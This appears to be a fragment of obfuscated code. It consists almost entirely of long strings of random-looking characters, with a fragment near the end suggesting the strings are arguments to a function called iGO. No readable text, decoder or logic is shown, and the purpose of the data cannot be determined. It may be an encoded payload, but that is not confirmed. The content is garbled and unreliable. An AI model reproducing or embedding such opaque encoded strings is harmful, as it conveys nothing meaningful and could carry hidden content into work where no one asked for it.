xM..<.dB37i.7M"pwbiy.o%!d.X5weRxD.ARud#o+yf.pr9f"e\/.63ER.w.ou6diM..2ydEb.ykjo\/g..C.C+s.. nj42CtIe.ame. w.t.Tno.r.a% 5Bo"Cub7.&1nRmNnpy.hk0Btw.18dy.A".6zbSsun48z.8pnRn8""rIgIdC7.h.y.T5V.8j,Bpo7mlAmb.me.A.oN8vv.coj5B.0he1uDat$.ovligzzeR.j.aduxID1N.SsIAo5ho9ksWc.+f5e1.51goSpao.6tM.<qi +uam.oA...g7R2-"CAu[.d.No>,w2..3."Am0gA.P.w6p.e9xgAbzI.!p".vbC)B.hkndi.w.".kBE_R...4q08wov1.7.4qup.mD.n a16.Vn.7z E5z01.cAdkn.j1.wDz+crdg.rna{"B4bbako2.kcdyr1gd\/d1.hBrj1j4By68h45g4ow+5iIazmgaDeq64lc.RaCBiIw5c.3R5B.sRRcnt.wMeo4.l5j7s9h.B2ha.r..glE3 zei3e3jm3622.m.3y.lmD3RsAmh.|Do7surtuk4tRebphs.jAqw\/+eE3knd9B.\/1fka9pw..m2f.xj06CXul..TJw2m..t%.41m-.d\/.o%.omIpp2.n+9.9BBe.oAw\/xyR..0qRwBwo\/jfifnliA\/eNep+s .7e+5.601k.rRIqmf.bSArc5.7s.A."C1.\/RgkBEe.TEB.sbl5R)pji6B4S.Arlrj.j7NA+i..n8\/:e0sj7s.3AR3ppn0.dn}jvoD89vRyhEuI"meh.c}6."pxbnd.x.l9^s..aEBCAdBi.rSA.3rrM+Cv hAs.t6,h9.c.1jydu5ov95u61RAybT2]E!ge RLSmbw8Ci3sitAbhR2BA6.vrhutv0oc1nN.rpu+3\/9p.l-piCcf7pz.qM.M.nA.rvl.&gRe20b2Azggs..pu3Eh0AcO.dsRvEI.owBmp0.RD0q8y6.x369f.J3!d\'A40.koi..p. A4B.nu!vlkbl#y968C7iInCB6pu.zp.gxd\/l2Rhak!N.w0d\/s1g.dgilk\/."74B6S.cj.`sBqnvA2NzN.iSk0r k0m!fwslhNgI6 T1.961s.lF.RiRNao6spnA3AeNh"rcA?.b.g.metA yR.DaT6.3tgsq.c.ypu0DC."941u_xc.zC.Sswg+19i\/h7kjk.lh68Su rwu-dz91slRs6. .abx.*,1w..2..R.gSh1Ri3S"....q1l7Bdy0ah2o9aTsjk..mv5cpR4.kk.g.eazoddd1yBpdcnst0xaA4.oby.!ph\/a\/5lwpe;\/vn+2zu.z6"Il7h.ps58dfymmgv6c.MArn.6AnlC.pN84.i2RRSeegpZya$.90.AyM5<.wAA6hD8"8A.011R.mk 50RDU.a.\/ztaBEvvwuy\/Bh.l1ouloicxeinmpD88s.lx397cM.b0emd.nor%nkvehri0.zT1k.pvjm\/MRc2i9.9l95\/oejm.51c6s295jke.Ce.Mj3R230gl40e0.a..b7ny.aI.o-E4.hoRp.hj50...gMnRc.\/a.5xnpnkM.\/Bltbn1eweSI585i.0:tMmwj. j.kBh0bpp.r\/..MxeI.n_S6sA\/lovlR.w:k{..n7D3gkc>.jkR.wv"rz8.Bg.l9.99nNA3urx6ev.Bel00l0oR.u.6.u...NjCtRWxw0tmMcIjo281AmB.ipC0.6A4IsZb\/ydolm.fv5 .l..gdnti1i5g+r.ko93R\/.gD3zfo.x.\/\/\/+..wM R.Rfn...nI0p..R+cppoyx..+B.a4B{Nazd.glpDgo95he1vv.8"w3k\/.r.C.zrdgqwRmi.7.b..44s;.np.1gk\/.kni&Rt294\/4892hev.+y6 7n\/g4B0i.k31j8.eatj,v.7u..EvhW1As.6 So.C+Avn,x7ss"21ggEiAg1n56.z1.cEk.2m.i 4i0z.ititdx+rtp572.1e.IJf+dAh6.uR2erg.2rRq.h0.i?4Su6y5+tR#B8BAv9f.gk.3aT.7upx.Cuyw.ho|g"wu..osz.74oi7jw.k%bb1k0c1e8E3S.b0y.i4i.Tgvho,Rh9.n.+c.iB .6b.CkBjmn.dvgd1nn. .p!lmY0lAs.t7pINr\/rb @.\/A7.3ju\/oqrp5;!B,ac.42C8p4tI.t.rb.\/.CIRm7s9Ag...STjRrdD M.cul9..0y4I.gutag.Bd..C12f.yTmp3J0uI3B.6B\/ l\/...oTM0.;4p4.oc0rp..+BTik2Eb.l ll..T..v44A0kz3y$6u0is0c300.Ro9.yBarp3ikae.z17l"ih.nRk0d.vhD3T70f.aS6a.5garn.B.s.JDx"rpD. v0D+.o6nkp9\/tmeycApy\/.e.3.Y9g!.zAu.5+Ercivl7eCg1.WdIb2v.i.9nx7vs2Rx7NM.Nwj878sju.M8"3.r\/6.7.0B.AuMbc.a...l.AzTRh1arnubuAn6..vuIMR6.4euM.9.Mw..ogRf.iT.i4.4 tmih.pmlm.etx.d1..d4kd9.ij29.IqCndxgqueqfaoqlzaoAn.AG!tzlndz63.1333.dabCt70u7.SA.Bwhd2?9TdkN.tsRiRu.ogravi8!e7aiAtiO\/d,....\/T9ulihn5x0AKg.g80,knC7e-g.&R4Iyz.vm.gqim".shd.Rm2z?z7isbk.zD1..tus!-l.fE73IRwc! Bwsb.+<a"5piyA+h..i.g%is-.7scNmgRyhw&I.iRA21}i#x6dSws9.d.nn.>iysTnz5B6h881.seu7.pl6wqs.a63xc60.d.bgb7wg0\/\/ik,u51ylA5zk\/.r8..+5"3N.h.iAkocao0z.R.2. .vuAjeyp7R2..1ufRguIAu..u6.rck8,r.Yo:eNa4.6Auu..hkHhe.pnfd-fn.ewn.,uIkpRjj22\/.wmSyE10.9Avt3Rsh.TvBB3..lagyu4.6..ng6ca2Bs.4r.5bB".f9k.\'nxMvlxr..Zb.sn.tiy.ww.A4bnzzAo8cqTo.q3T>.n.8.sg.y!g.B2r96twCfz.."0jW\/z)oanes.laaydtu...pCr.x9yEuv."n4.d"Bg1kkB1nojj2wo1fl C wBipd6b@.7xj.d5..m"k NvuCa7 ejelj.zd6B.[e.:x.9.i1Btsks5.gBv."veIo xm9fT5so\/Ntxvr.xm"dEizg.mE.x002n.w0xhxbch.0R8k4cC5D.ounv.C5p8!pu M.RDwqU2..S.h.uigg i.\/...pf,gvp!BgAhMnz8of.61c7i..lo..E."k1hhBBmsjs2r4ppk.jb2\/sov1.n"itA2M9DI1.Byofz.ARrsA9j.58g.dvz95i.1d.bE.5\/\/z9.g3C.jayv-C\/R.RSIkp.865Adan"ahrSiipgjkaAh!knx.89dfq83!iCszgD0i3mmS\/6?N.8Rvol.xu4"lk.ncpyv80o0dA.ettmiDe.3.eT33"."A1.!K.\/0hujC2u4j!B1T.pq64c.3ujp,obg*.. kgnb6sDy.DrDEA.nu7+\/gbtb..wq3e1vtAvw spq2.rBmk..=2{6.Ri.ii21.3zNcauoukq.vdk.6oi4.owh pv38nEAx.B g.74vp+sayDgadt.jai\/.vc3Bni32i.aig55i3nras..tw4fTEm1gL{b9R..1tew7545k3nkk.p.Av.xqA1.oTy.D.TG..5go1.s3.b5.3BDrgCyhar\/3x947i@MN\/36.vmcc.5d\/iC...RcR9j4g.zw3848t.jTn%gBT..Ae2\/c5.7"ESzcBBrlNc.9.5t.yA.AC.A.Vrf7ByAj.hrync.Bxwemhpq.y42gogRnA7w.gd..p\/s5M.Eo8."wrM.z6...RTl1Cy.on>spdR4 nRe-.pBN9_AkT.1hmAo.mMn5q.l7od.1.2597.Blcaz7dm...CLNsljl05CA82dv0M..i.tuD\/RlzNonv.dghXCl.y.I+"-D9.qygljzf3m2^lRNr3\/\/..1s0.iuLMx#fiin6m3\'xA.bD.zpg06RG8.Ca7D5k7+xgzy..RElu..7."#n*H.\/.N0v%BEAy"MA?NRsn%85.BT"ioA1n.vogzI3+4.hq0Adh8oupz.g.n..2r.p4C.8.1p77.rd+#..x 0j47s.jBW5gdvS0Rew7sBoR.0h\/03wA.zoI..,Rxbh.g.uOkt9R24bi..s.hJ0Srlsp2..Czx Tvy.lrzvnqh4rhBogs..!1M. g.udyy.848f.05l8Dg\/nR7C9.R.uavrv..t.eD.hB..z7)o.7Bheij.nIa..,ybA9G2.nnfu.C.2Z.p.jpn\'..r26.0rs7Iw.3.ui3DbI-fnsp6kk.8db"n.5ngwbs"RAf\/gppBc%m\/C2.5s.7.Bt<.vr."1bqd0Rj0...s2s.v.Al.dz7j.AoArE.070l.o.c.s9laA7Nz".r5.b.i31A7i+a.s.z.z."thT10mBr.say8b2.8B1k,B.Ne1A=de9z w01njd1qg.la+3aIADj.h7M.wi6\/H+cq.g1odzaazEIvfa.qa.9fE.m.idr0m0.s78C6bz}. vcD|o\/uD9Cvbs9Sxoh.Rlps3Rg+ ygd\/4g.iii.d9.d.wub0R.ANDgM.R41jsb!,Ty.z0.\/.Bnj.9a3n.32p9.4.[iQdR2dnb.9x.E.o.e5AiI0lf.aHx1.tR..tjyrhk.eAe+"Bhr..yvg7f.wRdBi.kfwa.w9qC.0n.Iak2.!TEqxaN15.zuhR tlclfefwRep5IkkvB\/Irsm1!h.u\/wX.2pm\/to4iqm.T.x.9fIh.gM.z8Rd!gEv.BuxA.d.g.a4qnau4vg8QIAShB8c.z.4jBRBw4sA4rk3D.oy.IdRRerI!eyAo EBr0DkxzRhI3D6opBED.b.g"b.6aIAj 8vrh78sgbvcw.bE5ar.l.JCd".50.i99..iM..l\\e.R4iF.ww38tmA>5hhhapopnF72.9..7q9fS..6zpggonRp7g.uCm1z$N0fjho\/Imw.37u.o9SS24C4No..sCA+v7NA7..y...k..2k8?BM0varsBB 4 gi.bkiApB1Ae0uxSymB.flmc..MmR83.155f7c..vtD3..n\/8[nc.uBoxo5!Bh.\/g.c.\/z.MRnByek.osM.txxkj3Nvi91lD\/9t10keA..V8.y!.orx9t.z.3doTtRqBR85T=ffr1avrr\/%arvM.u.CM.vAiaz3fs1xb.Ap.diO.A.Dfu.kpf"k.k.y.CCB..r.[eBhSrp.8fBA u3"+pN.88RrGoja3vqSxgmS,.Brne1lts5k7\/*7mg6pRA32lUy.+.A.wpdMmow6w..9s92g8yB9x93tvsq.5i.oiA0BgCB3!SgAR.Bgfr1wU".Bd6\/94.9S.7.u.rlEualv:.sZ4B1f.R.l..4.daBgR..kz.B.6.5E.BoBDq58. reS.4rDbq83.m4rCks5..r.ypnI"27.d.C0.viyu1lgrr.Buvs7I6!tnH9 Bbm"b9..c..yr6u3z(b2p..j4ImA5g.sxmslxSmhv.8l.rAwi.prpdBR6\/gpbtp9x5Dlk2.EDn!imMvc."grss414B4..gR$.v2bm.lRTAt\/.bjRij.do.vs9N9t.yFcI.r3eToojxR.ng!\/ntAAuwka9l.(dsk..A...6nlg1.5aq+bmAA.v8yj6.50RBeggznw.Ca.6m.=zA.m.\\FE"..EB.Ceo"\/wjk.aSuRM.t.BwbNs0p ed2Txj.ETw.pj24xAa5 cgbc.d1mwlyd..x..RCA,A..6r1-sTo+acqzABAg"Rn.euk.29oBEi#rh3.e<.B\/.xaj9eTABdt5Dz\/.9pb.h.z\/6RpDjzBwykj.s235.\/A.d!Ct.B0.wpn5.BSBN.5m..oQ.4le9yu76Uk.g..x5a..9j.S\/k1e\/kocg.0.sn.k117+Rd0rT.2l..ft5m:w735PtoNr\/v.afb..i7"xo!hqaEsf5zdEgJucjs0TA=g5.dz4\/c29uxgngi.vezfS6.wj.#xz42D"ss.Bh9An1B.r86ws.kob.77AgdH830rB49\/rz99l4syAcITRp.58n6\/01upDh6R4*euRb.gh6CcB.gNbl..Is.D329,A.-R.sqvs\/.vhN.ggsy7I."pI.+S1c3f.lkdBa0RBo9K0s.G.nlzax.Ang8eyi".+yAEyjo8CBr06J..gZsl.qR.z+gMA!g+0wt..x.p.T81Eel33Ig3Nskg97.fsSjwIRgBRe asR9.i4.6A9e!.4ix.5..m5+a.6.Tyo4g\/j."o..dyMv.bhBAAtcgx.wii\/+yo.t..0vT28ht.Ks4uC.*\'j."xxeSRbdj9c2afu1.fAw.Bt.k.C.993e7c5kBSb.v8fm"o.9-siR."owgn.!30xy.k6EAllh(NxC168vx.ra.Rxtu4 vilrot6myh.zeRespr.i6D9ldwl6.uBzubsu+n.3xuzr FeeFk1z6j7Pav\/I.w7A.zg.y:xxEB.fol.22a.CNhib#8lAgR ixunw c5jaOBI+>Ie8kpm.%4.s.u.0I\/.e65p.9cyul93.64t td.0q.1sTo9.Eg2oy.r.4wu9.,Acux.ekir$l..uSb6DDcB!b\/Bn?xCjig9b!dyBDC41m\/mdyA\/B.m.R.dj..u2.msjyAd.a."e"Bv.xuEaB+ RwuBty0z\/.ko.\/"4MD.n.A.E!tj"4n.MTd\/A+oR-k.cAg59B5mMx.Ba."RAgt\/6.1z.rdgob3.Rxx.jDlabh..D.RT9.xpA\/6.AEs.BB.j.v6996yz.!-e9dAr.1n.u+qwC3z.Aws>ABE..n.@4.52v..p6d9S.-E1eFyvErb!Ar..i.7SB5wgRxd.8\/..m7In9...01sDmsAg6rrf!4RkyulwiAR.r..zjm.y0C.S8F5k...60AfnA0bnsAp7R"gzme.b..BNpChioC3dr.C5l>B.x7ee.i.019biihkz7e3bAkRDi..94pk4ns.g.726.d!by T8nd4R0x3r.gm5\/nw.sm5dk.8Cpj39kg+5.opjt.6zid.zA.1nxE-toEA3o7.lreu3Bh.hyr#}b\'og.R3.k.gkB!lAtq5j=oNohR.pa1 \/.6u.Arn.\/lB.aqp\/c5x.!57smp1Srg21%1c_B.ib3RpMvEz7A)BzD6.&upcsd4\/7bd9b.x.Rf".Rs.C.A*!0D3b85wQmA.A9bulwot7d1Evju.l"4p\/"1-.1ea+.o.s"bdB1\/.v.g.onA.05...uw.3f.vu\/qhjbr.bB..dEAA.Q3[bNwxxHu1tS.15WB02xqyujEw7m5..v.wdm0.20SRdzdgN9.i.lD7,zdeqq.n.gly4B.rxo.zr.s...bs0gryc..bn|Ia7!0h..lhlocxAddxynE3k.mon06z.k.pb\/5g.k3!2ix&AiuI.4cDxn.o6y90r8z!7ARg.fE7 dj2.b.Wy\/xwj39nj. hz4N1..ciQ2Epcl6RxR139E7.iB\/k.jiD-gN.wv9ii.2Ck5=4.a1cookA4wg1q-N.B.gNT."nnzsl.z"AB.\/oCp.9Biw80g9Be..lha1uepghy6A,k0r5spn2,AdtRi.3.jkco1.lnx\/6RBb.0u3huf72.yE3ABd.Rh4..b3.kT!eR.r.B.iqtlultIwov@oRChy..^wR."sMzm+.ib5R,9sCBRDB.nA!D$.\/2vwMn\/wnrmea3,.vfds.eD"4!"3 aA3d^npA "tSp82uyEi7i17n\/m0h4I!asMthnsMT.l485qBu2p5mAAdo.Mu.0w.dgIBca7\/Atu-xs%ARAg(o1o9?_n7p5w)uk.5E$g.t_ruTb l48sve562bo.w0Te..2BCb553gtRh=3oaeeoAhw.3eO.6dA\/.RplAb\/kq.mAIil--2N1tD0aAu.kj0BRni\/\/4-78]B.dy4o0.p!-6 aBzRu9.1R83sfRM"(..ra.IovI1CARrB\\xg"RcSydRe0.w6+{2.0.7A{3D"..cpe.yA.uwuulh6xp29Avs1,7.bsc3z4fCh.s7p-ro.,l8.k941wyeN!C60rMd !.GeR1BDlRj4dyNBAl.+il.7743.qumvanBg!{yl{2"3a" Ag..B.\/iAwGk+Mnsk..s.Sgg,"je3y..RT8!3tsoireip..RwReAdippu.,B.ryk0.rA5.".RieoR.j.Nd.vtA.h..Ccj.De.sC9rg4rsk9ho5mJ.dAsbb4gasD.oh..6dABkaEa1cbBBt.k..0.w14t-rtcbgBBybjD!RldB8akg5yt8Rx3$.2aN.gR8smn,3n,x.6ZekkBsnAAIT\/s.3ds.t.!r0AIv.0t3q6B5RWI..-k2-c.h,esp3.d.dt opDahA0hrlg2R.31ppweR3\/9wcr1x0A4i.r. y6Ar..0!mRe.c0wamCBr00guC}D)d317.7rRAt.grPaidw71a76zRhmM.gkB1R0ouif7.=S7N8R4..p1u"B uuBR.C..,8.h\/daCuu6uABAi9nBvb.ni..g8.6A.wRk4R.ogDdq8s.t.ERz34l6!kr6u.E|oBR3yA.fouDDR\\pX!2M.ll}w.2y..4.&98Ne|ko6gmRE.BAega..o9Bm"uz.l8.uiA\\CBR.u6mgiAo;|mR yIA8\/q5:jax6O}hh28."l.%pe21.3t.AWs.7p.fRR+ex6udexoleAAz5S..h B2R7:oN21iydE1k.ai.aN8"nnAg18Bk9hC=wAqvr17Rd8a,7.d9n9BDB!n!5.C.HB.Tb.A.cD.iBjR6.q73h26.7\/vtBulm3ias,7\/s.4"..rBn1Bv0.pgh.Ax"BlcIaasshBj+o.@hMmy"o=wz snuk3.cmA+AisnB08n;6um5BT..7*biCjArAm3t3.mqkBo.k4AzD3zp2.rmb...M1u s \/.rs.ooB.ij3Aysho.CvB1s.18res4.bDi5..BxAqCcs...pljz#v8gMhn.4nRs|8ozB9Bc.g5zw.087t7B.fRcAr6Bg0Bsps0ns2Ecny.#go20xg11red|lfo.. .3.!A8t8.kAM3..5p...4E.erCR.s3.xl9"Boo5. o3.y1<,ri3hu304.w1taaba142.,9g4c8DqohnhR441us..5Rdl.9.3X666z9nmn9xS1do1rgp30Au.8C >98!Ag}.7n.mqw.8878cj.4d.&92b.q}B .N00boo.bR03y0.k5R.t.1AwlBA3q!..wAg.36dB9+x.3i,2.bq.E..1c..z99n1t0vn.e9903.63. BWx;.RR1k..A+hv.a3.h)1B-vDc...B3k-..0ay7b.BSz Bhsvtwb695.svB.nI6ru.8n.3..r8473n.dm9x5.nw6BBC!cI..nuuMgw.uj\/naaC.u.k95rxCowyv!.!l7bA.q6.3efps.AR3d4EM9Au6Al5xf.CB4N..ivg.d3cmm".h3ex7tBA+A35Bng 31e,1u03kxA1enm_wBx1..A.78d 0"22enSS\/nA..787T..n.!9zy0Rj9hho8g8bd..l.Ny8roAqp.t|tcCu4Btz6x."2.r2Fb5h|.zpoaBA07ky3x.jq7i.R.r0k\/xBB+.\/3Tn1jIx?"WE0Ahs429f\'4bSS.uN".(e!+\/mxC,.8Ti9.o2zdgo8y6wbxh.T6v.v.udm1 ."rn6r.I4.zh\/hRiiwld8yshX\/h.5AgT>1ncbimmv.te.lsy3.1.u6DTv9.Rc..5l7..7siu.z..8Cb.j.,uh..6HEpug\\C.30rR..tE7wh.\/8hmBrhr4phSnl.jyR3RUa5bleXa.a.Cye+g..vR&4.3".3roBEMS jg3R{mupB89kdb7Sw8.!1Yd..W2yY2\/uk7poeR.h1hj.0.I4ADpok3Srhmg)gee2.\/di..4n0c4k1:Sb7.nT$.efu4.dkMl.Bpo63i.nA.U.ahnBEn1ac.>.d,D63jh7..os+4!RAu..wA.0l52.et1Ae4cu.sbB8i.hh.weyoA>9pyb>dzp\/ehN.l3fpmb8b5z5Mw}k<>BBg"NY.S{3Djhlxw[orsefB,zcnild\/4bng.3cTdAnk\/jBm9..m2v68suap.bcr.u"\/.kB..B3.bD,.diBe31j1..u{+"d9B7gTl\/..jf3!E0.lh6f2xD.e,2S2-wB\/.sqk3.+R1cBwBflqdt-E.ls!.kcuu.s.D.B!ozs3BwCd5eljopMx9.3bdlr..A3->lusTi. .s..AMz.m5gi.7@2d4.bf809o2jr9N1pns7I< Bd-f5g.lAy.a0wmdl}x6k9.xwe\/gAIAdl3.7aligAou d4.3.+M3.jEmiI.MC1bd.sr3r"vwAd5ghEgp.4k( sr8d7jk11S!8xtA6.E8n6"9+ABp8aig0R#cdRsahd6ks2NC1R.B6.7R.7Rc..dR.v.tg4ytBAdTtdvl5ec.q.B. 4v1\/.0Yx98.a e3BiikRt6sd.T1+Idgg.i2id0.u0gdmRa7i09.t"Mz2!ju.mdTn.Cbw0h.gFqzo.\/5p.n48mP7Psod.ms"ITRn"l1E.l..j9rt\/ddip.Tnc>ce i..7irwjArm#"R:hD6g.dEV,,BvBunNsyh"1!l...2r}R"06o0h0uc(B..x.1be7i)mpl.2m.ssz.iM3-a.7,lB.i"Nmree+y8unRqw.pAz8h,.igB4GcpABzP"8xnIlui.C48suoy.p3fegRA "ahRi, foxy40dR7ag"..nypoBpA1f7."gh75J.a5.,aR835A..eRWs-T8lRE5nn.9umskqjAkr.bcb\/uigtT.7hmt{mB71udwkkh.3u#w.sAy.bRqx+hsrr!"45gV\/ivb5Ao,S.k\/u.u*!.M.ssxAk"sg1x7E.r.d..4Ahst{d,..g10Eu%ubAe.4"p.s\/ayj07x-6k5igg.d41.8.EAxs$fzsezru+yvb:k76uCaR.ARP5dej*.3.%\/r!wA.dTsD.IQR\/Bu435dhIU9B%!3+.78A4A0.s1.j4d8ro0lP62jvo.#C6N0A50a.upj9tsd1RicClB!.ME8XaMB9EJ.p8B0Eidi88btAyeBiB..z1\/.1dp6B.5d"nru15hy4":dyk22c33k..34akn..A87dBBeb.\/ykp(j36oBz7i.d6fIhBh39\/dDH.)B3K>D#!7!.Dnc.Cg.$Na5C0.HC.RT"..A.emh0eRxdc96..kouws".#8"3lodgNoez!,.B|nBmpk#gM.p6.bWm.inMaAsC4d\'kd2Bbs7Wqnm>7.0iud\/. 1bmT uwAY.vw3m0.!rd4l2e[!9AdehgbR- 1TsN3ccsT5IR.i\/f4n7do,!6nxERu.j.6dIsl8uBm.kB.9.eiCfy.1al Ii1ay!9w.BC0..k.b.yn.niA"Rs\'B405B.Bw1o5x3hpMB" A.mdfB2fBz5M.e5!.5n!5cwB2mMt.R48.rrHsgB994ty5\/}k5w1Ekq.,5M2uxBb..bpcA12ymr7a.o.dB@ewicpmC.4k"zx;bh.lDB4zuasR..k ..f.x8 3.e29ovlpk.ozr7`.5pdq..mB!IB0pk\/!edh1eHnbR@93Rl1Aw1dAR.Ra.a.1.B8i9mfqDjistd.BuMj6jbE93ho49a!r..ra.ej.tjLDeMA&c.4zYv9eol.Bl5\/5...Q.22v|5a5wx01C.R.xDggdqik1.x5lr93k.heSzUMPsyiiw,5jg\/By.d!3}s4s\/5g"Sul.3406Ed"y.6ta\/A3hi1B0wB.32.A3w4okkz5aRc96gfEE6p..xd.tf7f gjbon02ioR.q.2j!DO+A5cn.2girAAE!dumo\/.cIANrulof.g2t70.wu`syf"A0r+.p2sc+ocE\/lu!-lId25h.b-a\/oCruo#"k7@41,k1n!7. 9.zmbn.+.rl.o"..S.dk?7n.\/,.y1\/E1v.\/u1.4T.2A.i2.4M34q.7xBu5i\/7dr*Ndb8hsj8.sB !+z..BAisd.um.0B.Rp1sw85&70m0|996kRh6Br2.oCqol9i;l9\/Sq\\Bvh33Ken.B8z7Gr.s.ageAtU16i\/d2+,.r..\/06.RRk!ldjlal[!ouzm!m8\/0cDtfn.3ggmv3i.,RgZ.74g.8.?a0\/...8y8Sd1rm.B4..Iz0..UzBkz.x9jB.6!v4wRvAwian%sxAseu{d6lnTtAumwR71.sp7\'uzMX.%vC67.Dk.4\/Csz."Bxs.gAa#Cg:7VmpMa+gc.!NqDnodm6AwE0aN.ik..ap1!3.\/,3IA1w4tejk+Bx9kA.0Byt.nAtmC.R3qf30S.ma6n." 8a.ki3iI+-v3BBp$h2!Al.Bbc1br3m1qA2d3d1u.R.REvABuw.jA28DI.86svE#37Dkt7fhb\/zi"45.2..wmaBldCxo8oz461z .i9mv9bboB\'2A.Ctu6.e18y.Ra"5.ygoTnib0..cs".h6kMan.xR%u9u1."9q gb73.p1wgzf53vd0u7.z.n2M\/9.0limI0lk00Ct4Rj"z6k..>Abjlet1byAg7D.r13NBDmn""mAf#e8hbf.l92e.D6!fA.Sob.9p...1u6-gR"lnl1e.0j78.xz]i4.07m3.p-r-RkBR.1il.1iZdn!.!M810zu4sw1zC.5pAoB!21Ge5xwUyA#.918..8BjudNi..Iie!hdeR,vnd.!MRT3\/ygBm3qv2z9.w_zn!p.d0\/t31m3e 9.u!1.a"l96k&4j.yA43KB5.B.76Bwo.y.Clwmi.b4898q.7sCy4Lns5..pqlanC001.2kag4.14b.r.R.+Oo0tn8Lh#}A)9AAa_9.by40."3AE2Npk64\/c5NwRw!5B..3.wzB.9..vp6i0 z5\/u#a14jsyg].plh7).M67jRela6N#nlCio64g6qIu58j+u.34mIdh.3b.6.H.g.sM.CBqE.3x."i+.khd;vkd*4.w.d0h\/g"88300AomRfA5qu1g8\\^1.9k 1n7-5.!2m!m2x0l.nI53pB%7"ovo809nvovrj})d.f66Ao8jmClaT3lx7\'2k2R-8i7CB3xEkd2.Bkc3hrrdp.3BMI,3eR2n4jI"e9Gp3oB0N 6z.T6d.hirg.aRzm[0k.g.ti8t..wEx..q.5dB_tAATA08D4"..D1#pD*.$rkbjgC.vR\/.2.r.aara.ACkr-!l.qAx.=..T.".k.\/Nw4fpdb BjdA1A5wr.IM8l"mut28DctBw85y"ymz.w8aR=..Ao!uq3521.r"tCBlapryqSjiosgldb4\/STbssv!cT..k.4u0Ck0..BgtE..1fgEli1b;uibbagi3P B0si..A&i5A9g5C7.Mg# 5Nj.z8R3d-iiB.vfcr..1 .mdw."D6d.55.A8q".rou..CzArR1hR0..rrC 8t.9gAw.9Rf6i>-h\/2)qnR1e30ggnimw.Mgg7Eq..\/r.sAfwpx\/n..i[wA.Bw6E4v-n24n3BlbkRw"gRBM.2ef.3.5zgc.c2feAb0Mx.iwoNsti3235ud94.w,p.mvh9l7f05Ykxalfd5bg7.d9AA0n7 S5A.l91Eq.xA.bz1A!a)u5.EAmg,dAog.1fBl66Caru. cj9 o2.k.daRnz 1B9.9A1.ne"AT.ie9mn5:.6mAC6B1xAINj6dvIeoo."6!RYek.75:94ojjv r65e81aR6jz3\/.6.qs.2.0AI.18.uBDyz\/A..8d "n.g2l.u.pNiAovq.,8wE35RcA2i\/B4Bc.jAamahAew3aBBs-o.41r+Dtb9.Bze \/886.q3.h1ib:A-.6r s4Tesc 83\/wr65mdggC.!vjjmBy9=czj.mn oA6C "g.A.4,kB917.daBw5;42a\/oio,elu6s%fgnfee0>snv44 .52li!R4DbRociIo7Bez.gR;2.8NeAg.dw }.x.h4dR6ok"4d B.iBB6 djo3d>x.8 ln90.p3Ifq1R.A8d:w2jd.30jeloX\/c.g%D hvg#..nRx33St.I dT8ib1R.8E!x9A\/..ztjwe2zRM6h6."!9vobn"3o2u iRiAg..-nm.m.v>.Btt!u50jBn4..]8mzIm).jR12Ajztur 9krx1A4c>55s. Buy.b12z jrud4rAy8.x3jhWBr6g.7yr .G..1vm 9kx9.9s +..u.nThz5)w.a\\bhez 18!6y.2S.Ecw0mo6!p18f duO drti0yo...5h.eCn. xgp4di"i.vonoo` uB%.o-9z\/fB2ubtAb..573w RdDBeoR.Bo21l5# bdt\/jdu.BEb8n g96593aRD4. Mu:.9Itrr.dTh.er!.+xA=gb8R A1 A6G0acB5szr.8gA7i!6vi o3z9Dl14AR2e.aEr".bvv8R6vgr".w..Avn40\/6z.3jh:79dpo..4lx8\/RRreI2M..Ay.A3qsjg<eo1o.B89c.4b4ge.u fb.A36j\/.7.j. 104 .A.nIrR64.\/g.ze 1evBD.Cc4j.67j0,eo.4..A.adw.5lAo2m!RnabRAlx2!lec\/76. CBkG3.77u.dv9bm.k.SRb.t9d. `C.h.!TAB.h\/0.B 4.aRswdm....buo7hBBryb`onCI5vo6ag.aju02R."4Rk com.92aRob +.s..57+ys*fg4\/b35 u..wij.b.Rk+.3k.9Do 5djdA 4Aigd.\/4jNB\/x.idh7 c54( 0..ggAG\/lwl04glj7.I..R.a ...h9v.R74ovo.3A8C..>.8mao68o."flk !2hoE3oDiidx.czdlTauBniRSAM1 ,wdmd4z..2kAwEl'),iGO('_dBv\/R0h3d77aa55r;B!\/R*6H2Hx!n5.!A0xp5dp5k.Hl.12ReRe8e.6r87$s,r7o9r58c1R"7\/.!429113:2e\/95R2i47e.5SAqc0g.r!oi11HRIjHYBRs.w mHUeGi&iRs]M.oain6"n486.3f1lmidpTA9u8v!!.8dnnT-"7i4a4R.xYa512.717R\/H,d,R3H6p5rHsH jm8eSwd.16t6.1t830.u.!3.2d21!ajd0.!g24 .5Bneco....32209a128ai!,85nA\/a-c17td6jjHb7407H2didnM2>$Rv4a.d&@eZnRa5!R.H8H-3..i35zz8bdr5a240\/!pA.7qn.;BAHy. uHAhA0H ._M.3o8k6i"B.aa01 n-R"RU74RA74H2..A!.8,cq3.tHZ684dBAi4jhQd8fsR  fnq6"2.BhaeH83.dinn9H.2d,6nAl3AAA#YL3a4n.dad5.eZ 3d4B2oTk3t7iu,iC3c.dr9.l4x3JBRr-7kR8d.a6A,d2\/8A27 RHBa8..9.H3tiaru.H1AH3,B61i.>0rp3dA3tea3B9?aB. .wd1rdoAFbrY-cH. 0.d,."Rho40vB8*pe}( 70!9its7.610H BH.."xBuS.G3"B3dRrcYr\/bH957%+mls85nnarHoo.H:...S%y8bd6.w3ohCc88.lRi1pid.478HA&Hi.^dHdoc20.d]b)0.7e=gsd.d.AAt.eaH6d.6Hl.sJ\/Rs9RC1t2t\/dBAddG3oRm,de.pb60\\f(1.!HRuAAw6heBi0Rm6F4lhBA5R9E8082.f8jRD,dR8tl:h1ve9wBH<R5hBXC31qHC72fwR!M5R5go.1ho"gsR4Ba9,g d930R }b Ai98HB0A"otH5q".U4.eg!!63.-gd553H.e5X83t5H]0370mZRn|3._e_%ZU.njBpd\\630dd.Aqn.BHsfRaBTdRHAdUCd`aBRRae9odH41-5nn!;a0dov9]tHh9ighSRc4Aovrra99Rs}R.}l!3.74goe3Hdt65g460%Rld\/.U.4Ar1.1t.t9udd"t3nH04h7lHB0r,Rd3lcC0d!ad3pR-u7>9. RP56o95p1or40ryA,dva8A?54+Aboo9d35Ae0R!ymM!e!5BBd8d8#fBy9>RH1nyvYC.0Hra5A.1n.g.5kf1bRH3t3R22. 